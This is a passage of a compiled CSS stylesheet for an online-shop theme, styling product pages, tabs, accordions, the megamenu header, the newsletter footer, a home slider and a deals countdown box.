  .product-view .content-product-right .box-review {
    margin-bottom: 20px; }
  .product-view .content-product-right .box-review .rating {
    display: inline-block;
    margin: 0 10px 0 0; }
  @media (min-width: 992px) {
        .product-view .content-product-right .box-review .reviews_button {
          padding-left: 25px; } }
  .product-view .content-product-right .box-review a {
    color: #495057; }
  .product-view .content-product-right .box-review a:hover {
    color: #df1f25; }
  .product-view .content-product-right .product-box-desc {
    padding: 10px 0;
    margin-bottom: 10px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    margin: 20px 0 30px;
    font-size: 13px; }
  .product-view .content-product-right .product-box-desc span {
    min-width: 150px;
    font-weight: bold;
    display: inline-block; }
  .product-view .content-product-right .short_description {
    display: block; }
  .product-view .content-product-right .countdown_box {
    position: static;
    margin: 0;
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    width: 100%;
    margin-bottom: 20px; }
  @media (min-width: 1200px) {
      .product-view .content-product-right .countdown_box {
        width: 420px; } }
  .product-view .content-product-right .countdown_box .countdown_inner .title {
    padding: 10px;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    display: table-cell;
    vertical-align: top; }
  .product-view .content-product-right h3 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600; }
  .product-view .content-product-right .box-info-product {
    float: left;
    width: 100%;
    margin: 0 -10px 20px; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control {
    float: left;
    margin: 0;
    padding: 0 10px 0;
    position: relative; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control label {
    float: left;
    font-weight: 600;
    margin: 0;
    padding-right: 8px;
    line-height: 45px;
    text-transform: uppercase; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control input.form-control {
    float: left;
    height: 36px;
    line-height: 31px;
    margin: 0;
    margin-right: 17px;
    padding: 0 10px;
    width: 55px;
    border: 1px solid #ddd;
    border-radius: 0;
    z-index: 0;
    box-shadow: none;
    text-align: center; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control span {
    border: 0 none;
    color: white;
    float: left;
    font-size: 10px;
    font-weight: normal;
    margin-left: 5px;
    border-radius: 0;
    cursor: pointer;
    line-height: 16px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_up {
      background: none repeat scroll 0 0 #999;
      padding: 0 4px;
      position: absolute;
      right: 14px;
      top: 0;
      height: 18px;
      width: 16px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_down {
      background: none repeat scroll 0 0 #999;
      font-size: 13px;
      padding: 0 4px;
      position: absolute;
      right: 14px;
      top: 18px;
      width: 16px;
      height: 18px;
      line-height: 15px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span:hover {
      background: #df1f25 !important; }
  .product-view .content-product-right .box-info-product .cart {
    float: left;
    margin-right: 10px;
    border-radius: 4px;
    overflow: hidden; }
  .product-view .content-product-right .box-info-product .cart a {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase; }
    .product-view .content-product-right .box-info-product .cart a i {
      margin-right: 5px; }
  .product-view .content-product-right .box-info-product .cart input {
    background: #df1f25;
    border-radius: 0;
    color: #fff;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
    padding: 0 16px;
    height: 36px; }
    .product-view .content-product-right .box-info-product .cart input:hover {
      background: #444; }
  .product-view .content-product-right .box-info-product .add-to-links li.wishlist a {
    margin-right: 2px; }
  .product-view .content-product-right .box-info-product .add-to-links ul li a {
    display: inline-block;
    padding: 0 12px;
    font-size: 14px;
    margin: 0px 3px 0px;
    color: #999;
    line-height: 36px;
    height: 36px;
    border-radius: 4px;
    border: 1px solid #ddd;
    cursor: pointer;
    vertical-align: middle;
    transition: 0.6s all ease 0s;
    position: relative;
    float: left; }
    .product-view .content-product-right .box-info-product .add-to-links ul li a.text {
      display: none; }
    .product-view .content-product-right .box-info-product .add-to-links ul li a:hover {
      border-color: #df1f25;
      color: #df1f25; }

#product {
  margin-top: 30px; }
  #product div.required .control-label:before {
    content: '* ';
    color: #f00;
    font-weight: bold; }
  #product .image_option_type .product-options {
    display: inline-block; }
  #product .control-label {
    font-weight: 600;
    margin-bottom: 5px;
    font-size: 14px; }
  #product .product-options .img-thumbnail {
    width: 22px;
    height: 22px;
    border-radius: 0;
    padding: 1px; }
  #product .radio-type-button {
    display: inline-block;
    vertical-align: top;
    width: auto;
    margin: 0 7px 5px 0px;
    padding: 0px; }
  #product .radio-type-button label {
    padding: 0;
    font-size: 14px; }
  #product .radio-type-button input {
    visibility: hidden; }
  #product .radio-type-button .option-content-box {
    background: #f3f4f6;
    display: block;
    text-align: center;
    border-radius: 4px;
    padding: 5px 10px; }
  #product .radio-type-button .option-content-box.active, #product .radio-type-button .option-content-box.active:hover {
    background: #666;
    color: white; }
  #product .radio-type-button .option-content-box:hover {
    background: #dadada; }
  #product .radio-type-button.option_image .option-name {
    display: none; }
  #product .option_image label {
    padding: 0; }
  #product .option_image input {
    visibility: hidden; }
  #product .option_image .option-name {
    padding: 0 5px; }
  #product .option_image .option-content-box {
    padding: 1px; }
  #product .box-date {
    padding-left: 0; }
  #product .box-date label {
    margin-right: 10px;
    width: 80px; }
  #product .box-date input {
    width: 200px; }
  #product .box-date input, #product .box-date button {
    border-radius: 0;
    position: relative;
    z-index: 0;
    margin-left: 0; }
  #product .box-date .input-group-btn {
    float: left; }
  #product .box-date button:hover {
    background: #df1f25;
    color: #fff; }
  #product .icheckbox.checked:before, #product .iradio.checked:before {
    background-color: #df1f25;
    border-color: #df1f25; }

.thumb-vertical-outer {
  width: 85px;
  position: relative;
  float: left;
  margin-right: 20px;
  padding: 20px 0;
  padding-bottom: 13px; }
  .thumb-vertical-outer .lSAction {
    display: none !important; }
  .thumb-vertical-outer .thumbnail {
    border-color: #ddd; }
  .thumb-vertical-outer .btn-more {
    display: block;
    height: 20px;
    width: 20px;
    line-height: 20px;
    color: #999;
    background: transparent;
    text-align: center;
    position: absolute;
    font-size: 18px;
    cursor: pointer;
    margin-left: -10px;
    left: 50%;
    transition: all 0.3s ease-in-out; }
  .thumb-vertical-outer .btn-more:hover {
    color: #df1f25; }
  .thumb-vertical-outer .btn-more.prev-thumb {
    top: -5px; }
  .thumb-vertical-outer .btn-more.next-thumb {
    bottom: -5px; }
  .thumb-vertical-outer .prev {
    margin-bottom: 5px; }
  .thumb-vertical-outer .prev, .thumb-vertical-outer .next {
    cursor: pointer; }
  .thumb-vertical-outer .prev.disabled, .thumb-vertical-outer .next.disabled {
    visibility: hidden; }
  .thumb-vertical-outer .prev .fa, .thumb-vertical-outer .next .fa {
    font-size: 16px;
    display: block;
    text-align: center; }
  .thumb-vertical-outer ul li {
    cursor: pointer;
    margin-bottom: 10px; }
  .thumb-vertical-outer ul li .thumbnail {
    border-radius: 0;
    padding: 0;
    margin: 0; }
  .thumb-vertical-outer ul li .thumbnail img {
    padding: 0px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative; }
  .thumb-vertical-outer ul li .thumbnail:hover {
    border-color: #df1f25; }
  .thumb-vertical-outer ul li .thumbnail.active {
    border-color: #df1f25; }
/*============PRODUCT TABS==================*/
.producttab .tabsslider {
  margin-bottom: 30px;
  padding: 0; }
  .producttab .tabsslider #tab-tags a {
    margin-bottom: 5px; }
  .producttab .tabsslider .nav-tabs li {
    margin: -1px -1px -1px 0;
    border: 1px solid #ddd;
    list-style: none;
    cursor: pointer;
    float: left;
    font-size: 16px;
    text-transform: uppercase; }
  .producttab .tabsslider .nav-tabs li a {
    font-weight: 600;
    border: none;
    padding: 0;
    color: #495057;
    padding: 9px 30px;
    margin: 0;
    border-radius: 0; }
  .producttab .tabsslider .nav-tabs li.active, .producttab .tabsslider .nav-tabs li:hover {
    border-color: #df1f25; }
  .producttab .tabsslider .nav-tabs li.active a, .producttab .tabsslider .nav-tabs li:hover a {
    color: #fff;
    background: #df1f25; }
  .producttab .tabsslider .tab-content {
    padding: 20px;
    display: block;
    margin: 0;
    border-style: solid;
    margin-top: -1px;
    border-width: 1px;
    border-color: #e6e6e6; }

.producttab .tabsslider.vertical-tabs {
  border: 1px solid #e6e6e6;
  padding: 0;
  border-bottom: 1px solid #ddd; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs {
    border-bottom: medium none;
    margin: 0;
    min-height: 180px;
    padding: 0; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li {
    border: none;
    border-bottom: 1px solid #ddd;
    clear: both;
    position: relative;
    width: 100%;
    padding: 5px 0;
    border-right: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
    border-color: #ddd; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
    background: transparent; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:last-child {
    border: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:before {
    content: "";
    width: 5px;
    height: 100%;
    left: -1px;
    position: absolute;
    top: 0;
    transition: all 0.3s ease-in-out 0s;
    z-index: 99; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
    border-left-color: #df1f25; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
    color: #df1f25; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover:before {
    background-color: #df1f25; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active {
    border-left-color: #df1f25; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active:before {
    background-color: #df1f25; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a {
    background: transparent;
    color: #df1f25; }
  .producttab .tabsslider.vertical-tabs .tab-content {
    border: 0;
    border-left: 1px solid #e6e6e6;
    min-height: 200px; }

#product-accordion {
  border: 1px solid #ddd;
  border-top: 4px solid #df1f25; }
  #product-accordion .panel {
    padding: 0 20px 0 20px;
    border-bottom: 0;
    box-shadow: none;
    margin: 0; }
  #product-accordion .panel .panel-heading {
    border-bottom: 1px solid #eee;
    padding: 0 0 10px 0; }
  #product-accordion .panel .panel-heading a {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    color: #7d7d7d;
    width: 100%;
    display: inline-block;
    position: relative; }
  #product-accordion .panel .panel-heading a.title-head.collapsed {
    color: #7d7d7d; }
    #product-accordion .panel .panel-heading a.title-head.collapsed span.arrow-up:before {
      content: "\f077"; }
  #product-accordion .panel .panel-heading a.title-head {
    color: #df1f25; }
    #product-accordion .panel .panel-heading a.title-head span.arrow-up:before {
      content: "\f078"; }
  #product-accordion .panel .panel-heading a span.arrow-up {
    display: block;
    position: absolute;
    right: 0;
    top: -2px;
    cursor: pointer;
    z-index: 10;
    font-size: 0;
    text-align: center; }
    #product-accordion .panel .panel-heading a span.arrow-up:before {
      content: "\f078";
      font-family: 'FontAwesome';
      display: block;
      vertical-align: middle;
      width: 30px;
      height: 30px;
      line-height: 30px;
      font-size: 14px; }
  #product-accordion .panel .panel-heading:hover a {
    color: #df1f25; }
  #product-accordion .panel:first-child .panel-heading {
    padding-top: 10px; }
  #product-accordion .panel:last-child .panel-heading {
    border-bottom: 0; }
  #product-accordion .panel-heading + .panel-collapse > .list-group, #product-accordion .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 15px 0; }

.content-product-midde {
  padding-top: 30px; }

.ex_upsell .products-list.grid .product-layout .product-item-container {
  border-width: 1px; }
/*============ HEADER  ==================*/
header .horizontal .megamenu-wrapper {
  background: transparent; }
  header .horizontal ul.megamenu > li > .sub-menu {
    border-top: 2px solid #df1f25; }
  header .horizontal ul.megamenu > li > a {
    padding: 10px 15px;
    text-transform: uppercase;
    font-size: 14px;
    text-shadow: none; }
  header .horizontal ul.megamenu > li > a .fa {
    padding-right: 10px; }
  header .horizontal ul.megamenu > li {
    margin-right: 1px;
    float: left; }
  header .horizontal ul.megamenu li .sub-menu .content .fa {
    margin: 0 10px; }
  header .horizontal ul.megamenu > li.home > a {
    background: transparent; }
  header .horizontal ul.megamenu > li.active > a, header .horizontal ul.megamenu > li:hover > a {
    background: transparent;
    color: #df1f25; }
  header .horizontal .subcategory li a {
    color: #495057; }
  header .horizontal .subcategory li a:hover {
    color: #df1f25; }
  header .mega-horizontal .navbar-default {
    border: none;
    background: transparent; }
  @media (max-width: 991px) {
  header .responsive ul.megamenu > li.click:before, header .responsive ul.megamenu > li.hover:before {
    right: 0;
    left: auto; }
  header .responsive ul.megamenu > li.active .close-menu {
    right: 0;
    left: auto; } }
  header .header-bottom .content_menu .container {
    overflow: visible; }
  header .btn-shopping-cart .dropdown-menu {
    min-width: 400px;
    border-top: 3px solid #df1f25; }
  header .btn-shopping-cart .dropdown-menu:after {
    border-color: transparent transparent #df1f25 transparent;
    border-width: 10px;
    top: -21px; }
  header .btn-shopping-cart .dropdown-menu .cart_product_name {
    color: #495057; }
  header .btn-shopping-cart .dropdown-menu .cart_product_name:hover {
    color: #df1f25; }
  header .btn-shopping-cart .dropdown-menu .empty {
    padding: 30px 30px; }
  header .btn-shopping-cart .table > tbody > tr > td {
    border: none;
    border-bottom: 1px solid #eee;
    vertical-align: middle; }
  header .btn-shopping-cart .checkout {
    padding: 0 20px 10px; }
  header .btn-shopping-cart .added_items {
    padding: 10px; }
  header .style-page {
    position: relative; }
  header .style-page .sub-menu {
    min-width: 350px; }
  header #sosearchpro .select_category select {
    padding: 0 10px !important; }

.megamenu-style-dev li .sub-menu .content .static-menu a.main-menu {
  display: block;
  font-weight: 700 !important;
  font-size: 14px;
  text-transform: uppercase;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 5px;
  color: #555 !important; }
  .megamenu-style-dev li .sub-menu .content .static-menu .menu ul ul {
    padding: 5px 0 !important; }
  .megamenu-style-dev li .sub-menu .content .static-menu .menu ul ul li:before {
    display: none; }
/************************************************************************************************
 FOOTER DEFFAULT
 *************************************************************************************************/
footer {
  /*!
   *  [2] NEWLETTER BOX
   */
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 12px;
  font-size: 1.2rem;
  /* [8] */ }
  footer .newsletter {
    border: none;
    border-radius: 0; }
  footer .newsletter .group-form {
    display: inline-block;
    width: 57.5%;
    padding-left: 10px;
    vertical-align: top;
    margin-top: 2px; }
  footer .newsletter .group-form .form-group {
    position: relative;
    margin: 0;
    border-radius: 6px;
    bottom: 0;
    padding: 0;
    margin-right: 2px; }
  footer .newsletter .group-form .form-group .input-lg {
    height: 41px;
    width: 100%;
    background: #fff;
    padding-left: 20px;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    border-radius: 2px !important; }
  footer .newsletter .group-form .form-group .subcribe {
    position: absolute;
    top: 0;
    right: -2px;
    height: 100%; }
    footer .newsletter .group-form .form-group .subcribe button {
      padding: 9px 20px;
      background: #495057;
      color: #fff;
      border-radius: 3px;
      border: none;
      background: #df1f25;
      border: none;
      font-size: 14px;
      border: none;
      height: 100%;
      padding: 6px 17px;
      text-transform: uppercase;
      overflow: hidden;
      border-radius: 0 2px 2px 0;
      border-top-right-radius: 2px !important;
      border-bottom-right-radius: 2px !important; }
    footer .newsletter .group-form .form-group .subcribe button:hover {
      background: #df1f25;
      border-color: #df1f25;
      color: #fff; }
    footer .newsletter .group-form .form-group .subcribe button:hover {
      background: #e64b50; }
    footer .newsletter .group-form .form-group .subcribe .show-error {
      font-size: 12px;
      color: #fff !important;
      margin-left: 10px;
      position: absolute;
      right: 0;
      z-index: 999;
      bottom: 50px;
      min-width: 150px;
      background: red;
      border-radius: 3px; }
  footer .newsletter .modcontent {
    padding: 23px 0 23px; }
  footer .newsletter .group-content {
    display: inline-block;
    padding: 0;
    text-align: left;
    color: #fff;
    vertical-align: top;
    position: relative;
    padding-right: 15px; }
  @media (min-width: 992px) {
      footer .newsletter .group-content {
        padding-right: 34px; } }
  footer .newsletter .group-content h2 {
    font-size: 20px;
    font-weight: bold;
    margin: 0;
    text-transform: uppercase;
    color: #df1f25; }
  footer .newsletter .group-content .page-heading-sub {
    font-size: 12px;
    margin: 0; }
  footer .module {
    margin: 0; }
  footer .module h3.modtitle, footer .module h3.footertitle {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */
    border: none;
    text-transform: capitalize;
    margin: 0 0 10px;
    font-weight: normal;
    color: #333; }
  footer .newsleter-basic {
    margin: 0;
    padding: 8px 0; }
  footer .newsleter-basic .so-custom-default {
    border: none;
    background: none;
    color: white; }
  footer .newsleter-basic .so-custom-default .form-control {
    height: 42px;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    border-radius: 3px 0 0 3px; }
  footer .newsleter-basic .so-custom-default .send-mail {
    margin: 0 20px; }
  footer .newsleter-basic .so-custom-default .popup-title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 0; }
  footer .newsleter-basic .so-custom-default .btn-default {
    height: 42px;
    margin-right: 0px; }
  footer .so-popular-tag .box-content {
    border: none;
    background: none;
    padding: 0; }
  footer .so-popular-tag a {
    background: none;
    margin: 0;
    padding: 0;
    color: #333;
    float: left; }
  footer .so-popular-tag a:hover {
    color: #df1f25; }
  footer .so-popular-tag a:after {
    content: "|";
    display: inline-block;
    margin: 0 3px;
    color: #ccc; }
  footer .so-popular-tag a:last-child:after {
    display: none; }
  footer .so-popular-tag a:hover {
    background: none; }
  footer .footer-top {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 12px;
    font-size: 1.2rem;
    /* [8] */
    padding: 30px 0 20px; }
  footer .footer-top .module ul.links-footer li a, footer .footer-top .module ul.menu li a {
    display: block;
    padding: 3px 0px 3px 10px;
    position: relative;
    color: #333; }
    footer .footer-top .module ul.links-footer li a:hover, footer .footer-top .module ul.menu li a:hover {
      color: #df1f25; }
    footer .footer-top .module ul.links-footer li a:before, footer .footer-top .module ul.menu li a:before {
      position: absolute;
      content: "\f0da";
      font-family: FontAwesome;
      left: 0; }
  footer .footer-top .module ul.contact-address li .fa {
    color: #df1f25;
    font-size: 18px;
    margin-right: 5px; }
    footer .footer-top .module ul.contact-address li .fa.fa-envelope-o {
      font-size: 12px; }
  footer .custom-html-footer .item {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 12px;
    font-size: 1.2rem;
    /* [8] */
    text-align: center; }
  footer .custom-html-footer .item .icon {
    margin: 0 0 20px;
    display: block; }
  footer .custom-html-footer .item h3.title {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 12px;
    font-size: 1.2rem;
    /* [8] */
    color: #444;
    margin: 0 0 3px;
    font-weight: bold; }
  footer .custom-html-footer .item .content {
    line-height: 16px; }
  footer .custom-html-footer .item:hover {
    cursor: pointer; }
  footer .custom-html-footer .item:hover h3.title {
    color: #df1f25; }
  footer .box-social {
    float: right;
    padding: 38px 0 30px;
    display: inline-block;
    font-size: 14px; }
  footer .box-social .socials-footer {
    list-style: none;
    padding: 0; }
  footer .box-social .socials-footer li {
    float: left;
    width: 40px;
    height: 40px;
    margin: 0;
    cursor: pointer;
    border-radius: 2px;
    background: #6b7496;
    text-align: center;
    line-height: 40px;
    margin-left: 10px;
    transition: all 0.3s ease-in-out; }
  footer .box-social .socials-footer li .fa {
    color: #fff; }
  footer .box-social .socials-footer li:hover {
    background: #df1f25; }
/*===============================================
 [SASS DIRECTORY ]
 [1] BLOCK HEADER
 [2] BLOCK FOOTER
 ==============================================*/
.sohomepage-slider .so-homeslider {
  border: none !important; }

#content {
  margin-bottom: 30px; }

.container-megamenu.vertical .vertical-wrapper {
  display: none; }

.container-megamenu.vertical:hover .vertical-wrapper {
  position: absolute;
  width: 90%;
  display: block;
  z-index: 1; }

@media (min-width: 1200px) {
  .vertical .vertical-wrapper {
    position: absolute;
    width: 90%;
    z-index: 9; }

  .container-megamenu.vertical:hover .vertical-wrapper {
    z-index: 9; } }

.common-home header.typeheader-1 .header-bottom {
  margin-bottom: 30px; }

@media (min-width: 1200px) {
    .menu-vertical {
      z-index: 999;
      position: relative; } }
/*============ MODULE ==================*/
.common-home .so-latest-blog .caption {
  padding: 15px; }
  .common-home .so-latest-blog .caption a {
    color: #495057;
    font-size: 15px;
    color: #555;
    padding: 0;
    font-weight: 600; }
  .common-home .so-latest-blog .caption a:hover {
    color: #df1f25; }

div.style-dev-so-extraslider .products-list.grid .product-layout .product-item-container {
  border-width: 0 1px 1px 0; }

div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next {
  display: none !important; }

div.style-dev-so-listing-tabs .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner {
  margin: 0 0 20px 0 !important; }
/*============ MODULE HOME SLIDER ==================*/
.slider-container .sohomepage-slider {
  margin: 0 10px 0px 0;
  width: 70.34483%;
  float: left; }
  .slider-container .sohomepage-slider .owl2-nav {
    height: 0; }
  .slider-container .sohomepage-slider .owl2-nav .owl2-prev, .slider-container .sohomepage-slider .owl2-nav .owl2-next {
    height: 38px;
    width: 38px;
    border-radius: 38px;
    color: white;
    border: 2px solid #fff; }
  .slider-container .sohomepage-slider .owl2-nav .owl2-prev:hover, .slider-container .sohomepage-slider .owl2-nav .owl2-next:hover {
    color: #df1f25;
    border-color: #df1f25; }
  .slider-container .sohomepage-slider .owl2-nav .owl2-prev:after, .slider-container .sohomepage-slider .owl2-nav .owl2-next:after {
    height: 100%;
    width: 100%;
    line-height: 36px;
    padding: 0;
    font-size: 16px;
    text-align: center;
    background: transparent;
    font-family: 'FontAwesome';
    left: 0; }
/*============ MODULE DEALS ==================*/
.style-dev-so-deals {
  width: 28.50575%;
  float: left;
  margin: 0 0 10px;
  position: relative;
  overflow: hidden; }
  .style-dev-so-deals h3.modtitle {
    position: absolute;
    top: -28px;
    z-index: 6;
    background: #df1f25;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 43px 54px 10px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    text-align: center;
    left: -60px;
    border: none; }
  .style-dev-so-deals h3.modtitle span {
    width: 100%;
    display: block;
    font-size: 12px;
    font-weight: normal; }
  .style-dev-so-deals .so-deal {
    margin: 0;
    border: none; }
  .style-dev-so-deals .so-deal:after, .style-dev-so-deals .so-deal:before {
    display: none; }
  .style-dev-so-deals .so-deal.button-type2 .owl2-nav {
    position: absolute;
    top: 32%;
    left: 0;
    width: 100%;
    pointer-events: none;
    z-index: 9;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }
  .style-dev-so-deals .so-deal.button-type2 .owl2-next, .style-dev-so-deals .so-deal.button-type2 .owl2-prev {
    background: none;
    opacity: 1;
    border-radius: none;
    top: 30%;
    cursor: pointer;
    pointer-events: auto; }
  .style-dev-so-deals .so-deal.button-type2 .owl2-prev {
    left: 10px;
    position: absolute; }
  .style-dev-so-deals .so-deal.button-type2 .owl2-prev:before {
    content: "\f104";
    font-family: fontawesome;
    display: block;
    color: #999;
    font-size: 30px;
    position: absolute;
    left: 0; }
  .style-dev-so-deals .so-deal.button-type2 .owl2-prev:hover:before {
    color: #df1f25; }
  .style-dev-so-deals .so-deal.button-type2 .owl2-next {
    left: auto;
    position: absolute;
    right: 10px; }
  .style-dev-so-deals .so-deal.button-type2 .owl2-next:before {
    content: "\f105";
    font-family: fontawesome;
    display: block;
    color: #999;
    font-size: 30px;
    position: absolute;
    right: 0; }
  .style-dev-so-deals .so-deal.button-type2 .owl2-next:hover:before {
    color: #df1f25; }
  .style-dev-so-deals .so-deal .owl2-controls {
    width: 100%;
    border: 1px solid #ddd;
    margin-top: -1px;
    padding: 5px 0;
    text-align: center !important; }
  .style-dev-so-deals .so-deal .owl2-controls .owl2-dots {
    margin: 0;
    float: none !important; }
  .style-dev-so-deals .so-deal .owl2-controls .owl2-dot {
    background: #909090; }
  .style-dev-so-deals .so-deal .owl2-controls .owl2-dot span {
    display: none; }
  .style-dev-so-deals .so-deal .owl2-controls .owl2-dot.active {
    background: #df1f25; }
  .style-dev-so-deals .so-deal .extraslider-inner {
    clear: none;
    padding: 0;
    border: 1px solid #ddd; }
  .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .product-item-container {
    border: none;
    margin: 0;
    min-height: 330px; }
  .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .product-thumb .left-block {
    margin: 15px 0 0;
    text-align: center;
    overflow: visible; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .product-thumb .left-block img {
      display: inline; }
  .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time {
    top: -5px;
    bottom: auto;
    left: auto;
    right: 5px;
    position: absolute;
    overflow: visible; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item {
      width: auto;
      font-size: 16px;
      line-height: 20px;
      text-shadow: 1px 1px 1px #333;
      color: #fff;
      background: #fb003b;
      position: relative;
      float: left !important; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item:before {
      content: ":";
      position: absolute;
      right: -2px;
      top: 5px;
      color: #fff;
      z-index: 3;
      font-weight: normal; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item.time-sec:before {
      display: none; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item.time-day, .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item.time-min {
      background: #d60033; }
      .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item.time-day .name-time, .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item.time-min .name-time {
        background: #d60033; }
      .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item.time-day .num-time, .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item.time-min .num-time {
        background: #d60033; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item .num-time {
      border: none;
      background: #fb003b;
      padding: 6px 8px;
      position: relative;
      z-index: 2;
      min-width: 35px; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item .name-time {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      opacity: 0;
      background: #fb003b;
      z-index: 1;
      transition: all 0.3s ease-in-out; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item:nth-child(1) .name-time {
      transition-delay: 0.05s; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item:nth-child(2) .name-time {
      transition-delay: 0.1s; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item:nth-child(3) .name-time {
      transition-delay: 0.15s; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .item-time .time-item:nth-child(4) .name-time {
      transition-delay: 0.2s; }
  .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .caption {
    margin: 0;
    padding: 0 15px;
    position: static; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .caption h4 {
      margin-bottom: 5px; }
  .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .button-group {
    padding: 0 15px; }
  .style-dev-so-deals .so-deal .extraslider-inner .owl2-item:hover .item-time .time-item .num-time {
    border-bottom: 2px solid #fff; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item:hover .item-time .time-item .name-time {
      top: 100%;
      opacity: 1;
      transition: all 0.3s ease-in-out; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item:hover .item-time .time-item:nth-child(1) .name-time {
      transition-delay: 0.05s; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item:hover .item-time .time-item:nth-child(2) .name-time {
      transition-delay: 0.1s; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item:hover .item-time .time-item:nth-child(3) .name-time {
      transition-delay: 0.15s; }
    .style-dev-so-deals .so-deal .extraslider-inner .owl2-item:hover .item-time .time-item:nth-child(4) .name-time {
      transition-delay: 0.2s; }
/*============ SO BASIC PRODUCT ==================*/
.so-accordion-product .so-acc-vertical .yt-accordion {
  margin: 0; }
  .so-accordion-product .so-acc-vertical .yt-accordion .panel-group {
    margin: 0; }
  .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item {
    border-radius: 0;
    margin: 0;
    border: none;
    box-shadow: none;
    overflow: hidden; }
  .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .panel-collapse {
    border: 1px solid #ddd;
    margin-top: -2px; }
    .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .panel-collapse .panel-body {
      border: none; }
  .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-heading {
    padding: 0;
    margin: 0 0 1px;
    background: #eee;
    cursor: pointer;
    border: none;
    border-radius: 0;
    overflow: hidden; }
    .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-heading:last-child {
      margin: 0; }
    .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-heading.active {
      display: none; }
    .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-heading .panel-title {
      font-size: 14px;
      display: block; }
    .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-heading .panel-title .counter {
      padding: 8px 12px;
      background: #495057;
      color: #fff;
      float: left; }
    .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-heading .panel-title .title {
      padding: 8px 10px;
      font-weight: bold;
      display: block;
      overflow: hidden;
